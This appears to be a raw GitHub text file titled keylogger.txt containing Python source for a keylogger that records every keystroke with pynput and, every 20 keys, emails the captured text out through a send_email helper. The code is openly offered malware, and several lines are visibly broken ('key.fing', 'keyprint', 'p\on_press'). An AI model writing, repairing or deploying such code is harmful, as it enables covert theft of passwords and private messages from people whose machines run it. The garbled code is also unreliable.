 keylogger.txt
keylogger.txt
1 import pynput
2 from pynput.keyboard import Key, Listener
3 import send_email
4
5 count = 0
6 keys = []
7
8 def on_press(key):
9 print(key, end = " ")
10 print("pressed")
11 global keys, count
12 keys.append(str(key)+'\n')
13 count += 1
14 if count > 20:
15 count = 0
16 email(keys)
17
18 def email(keys):
19 message = ""
20 for key in keys:
21 k = key.replace("'","")
22 if key == "Key.space":
23 k = " "
24 elif key.fing("key")>0:
25 k = ""
26 message += keyprint(message)
27 send_email.sendEmail(message)
28
29 def on_release(key):
30 if key == key.esc:
31 return False
32
33 with Listener(p\on_press = on_press, on_release = on_release) as listener:
34 listener.join()
35